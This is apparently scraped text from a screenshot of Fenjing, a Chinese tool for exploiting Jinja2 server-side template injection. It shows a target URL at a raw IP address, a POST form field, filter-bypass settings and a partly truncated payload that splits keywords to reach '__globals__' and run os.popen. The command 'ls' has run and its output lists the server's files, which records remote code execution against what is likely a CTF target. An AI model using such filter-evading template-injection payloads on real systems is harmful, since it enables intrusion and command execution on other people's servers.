 127.0.0.1:11451
焚靖
目标链接
http://43.139.51.42:38088/po
请求方式
POST
表单输入
content
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload:
{{(lipsum|attr('_''_globals__'...
提交payload的回显如下:
❤你的表白已经被墙墙挂上去咯❤
__pycache__
app.py
templates
提交表单完成，返回值为200，输入为{'content': "
{{(lipsum|attr('_''_globals__')|attr('g''et')
ls
执行